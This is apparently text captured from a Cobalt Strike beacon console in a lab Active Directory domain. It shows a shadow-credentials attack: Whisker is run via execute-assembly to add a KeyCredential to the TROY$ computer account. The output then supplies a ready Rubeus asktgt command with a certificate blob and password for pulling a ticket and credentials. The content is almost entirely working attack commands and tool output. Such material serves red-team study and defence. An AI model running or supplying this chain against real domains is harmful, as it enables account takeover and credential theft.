 192.168.1.10 192.168.1.10 VALENOR akkoyun VALENOR-DC01 runner.exe 3212 x64 37ms Interactive
Event Log X Beacon 192.168.1.10@3212 X
[09/07 20:53:38] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/07 20:53:38] [*] Tasked beacon to run .NET program: Whisker.exe add /target:TROY$ /domain:lab.local /dc:VALENOR-DC01.lab.local
[09/07 20:53:38] [+] host called home, sent: 151352 bytes
[09/07 20:53:38] [+] received output:
[*] No path was provided. The certificate will be printed as a Base64 blob
[*] No pass was provided. The certificate will be stored with the password 2dV0NEEh8jHSYhb7
[*] Searching for the target account
[*] Target user found: CN=TROY,CN=Computers,DC=lab,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID 6731e4a2-c012-49c4-87ac-f9c0fe835695
[*] Updating the msDS-KeyCredentialLink attribute of the target object
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] You can now run Rubeus with the following syntax:
Rubeus.exe asktgt /user:TROY$
/certificate:MIIJsAIBAzCCCWwGCSqGSIb3DQEHAaCCCV0EgglZMIIJVTCCBg4GCSqGSIb3DQEHAaCCBf8EggX7MIIF9zCCBfMGCyqGSIb3DQEMCgECoIIE9jCCBPIwHAYKKoZIhvcNAQwBAzAOBAi/WIK2VY3l6QICB9AEggTQh1bTbGMjus+38tMo0UuB3Y2qi0INNIT66BTSxPaDSkDmSOUm7d8jzI2Rpw6M5YM
/password:"2dV0NEEh8jHSYhb7" /domain:lab.local /dc:VALENOR-DC01.lab.local /getcredentials /show